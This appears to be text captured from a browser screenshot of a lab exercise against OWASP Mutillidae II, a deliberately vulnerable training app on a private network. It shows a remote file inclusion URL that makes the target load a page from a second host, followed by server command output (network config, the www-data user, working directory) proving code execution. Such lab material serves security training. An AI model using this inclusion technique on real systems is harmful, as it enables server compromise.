 Mozilla Firefox
localhost/index.php
192.168.10.11/index.php
192.168.10.10/mutillidae/
192.168.10.10/mutillidae/index.php?page=http://192.168.10.11/index.html
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
ip add:
1: lo: mtu 16436 qdisc noqueue state UNKNOWN link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8
scope host lo inet6 ::1/128 scope host valid_lft forever preferred_lft forever 2: eth0: mtu 1500 qdisc pfifo_fast state UP qlen
1000 link/ether 08:00:27:d6:60:5e brd ff:ff:ff:ff:ff:ff inet 192.168.10.10/24 brd 192.168.10.255 scope global eth0 inet6
fe80::a00:27ff:fed6:605e/64 scope link valid_lft forever preferred_lft forever
whoiam:www-data
pwd:/owaspbwa/mutillidae-git